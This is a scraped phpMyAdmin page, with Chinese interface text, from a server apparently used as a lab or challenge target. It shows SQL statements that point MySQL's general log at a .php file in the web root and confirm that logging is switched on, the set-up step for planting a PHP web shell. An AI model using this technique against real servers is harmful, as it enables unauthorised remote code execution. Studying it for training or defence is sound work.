 218.245.4.98:20000/phpmyadmin/server_sql.php
ABP
phpMyAdmin
服务器: localhost
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
近期访问 表收藏夹
显示查询框
新建
information_schema
mysql
performance_schema
test
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0000 秒。)
set global general_log_file = 'D:\\phpStudy\\WWW\\dasdasdad.php'
[编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ]
Error: #1046 No database selected
您的 SQL 语句已成功运行。
show variables like '%general%'
性能分析 [编辑内嵌] [ 编辑 ] [ 创建 PHP 代码 ] [ 刷新]
+ 选项
Variable_name Value
general_log ON
general_log_file D:\phpStudy\WWW\dasdasdad.php